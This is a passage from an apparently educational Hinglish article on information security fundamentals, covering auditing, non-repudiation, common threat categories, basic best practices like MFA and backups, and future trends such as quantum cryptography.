Public Key Infrastructure (PKI)
Biometric Authentication
One-Time Passwords (OTP)
Blockchain Technology
5️⃣ Auditing & Accountability (लेखा-परीक्षा और उत्तरदायित्व)
Auditing ka main role hai activity logs maintain karna taaki kisi bhi unauthorized activity ka pata chal sake. Accountability ensure karti hai ki koi bhi user apni actions ke liye responsible ho.
🔹 Methods to Ensure Auditing & Accountability:
Log Monitoring & Analysis
User Activity Tracking
Security Information and Event Management (SIEM)
6️⃣ Non-Repudiation (अस्वीकृति न होना)
Non-Repudiation ensure karta hai ki ek person apni action ya communication se mukar na sake. Jaise agar ek user email bhejta hai, to uske paas proof hona chahiye ki email usne bheji thi.
🔹 Non-Repudiation Ensure Karne Ke Methods:
Digital Signatures
Electronic Contracts (E-Signature)
Timestamping Services
#02. Common Information Security Threats (Common Cyber Threats)
🔹 1. Malware Attacks:
Virus, Trojans, Ransomware, Spyware
🔹 2. Phishing & Social Engineering:
Fake Emails, Fraud Calls, Fake Websites
🔹 3. Network Attacks:
MITM, Sniffing, Spoofing, DDoS
🔹 4. Insider Threats:
Employees ka intentional ya unintentional data leak
🔹 5. Password Attacks:
Brute Force, Dictionary Attack
#03. Information Security Best Practices (Security Ko Improve Karne Ke Tarike)
✅ 1. Strong Password Policies Follow Karein:
At least 12-character ka strong password use karein
Multi-Factor Authentication (MFA) enable karein
✅ 2. Data Encryption Use Karein:Sensitive data ko encrypt karein
✅ 3. Regular Security Updates & Patches Karein:
Software aur OS ko updated rakhein
✅ 4. Secure Network Configuration Maintain Karein:
Firewalls aur VPN ka use karein
✅ 5. Backup & Disaster Recovery Plan Banayein:
Data loss se bachne ke liye regular backups rakhein
#04. Importance of Information Security in Different Sectors (Security Har Industry Ke Liye Kyun Zaroori Hai?)
🔹 Banking & Finance: Online transactions ko secure rakhna
🔹 Healthcare: Patient records ko unauthorized access se bachana
🔹 E-Commerce: Customers ki payment details secure rakhna
🔹 Government & Military: National security aur confidential information protect karna
#05. Future of Information Security (Bhavishya Mein Security Kaise Hogi?)
🔹 Artificial Intelligence (AI) & Machine Learning: Automated security systems badhenge
🔹 Blockchain Technology: Data integrity aur transparency badhegi
🔹 Quantum Cryptography: Encryption aur secure communication improve hoga
Conclusion (निष्कर्ष)
Information Security ek continuous process hai jo time ke saath evolve ho rahi hai. Cyber threats badh rahe hain, aur isi wajah se strong security measures follow karna har organization aur individual ke liye zaroori hai. CIA Triad, Security Best Practices aur Advanced Security Technologies ka istemal karke hum apna data aur system secure rakh sakte hain. 🔒
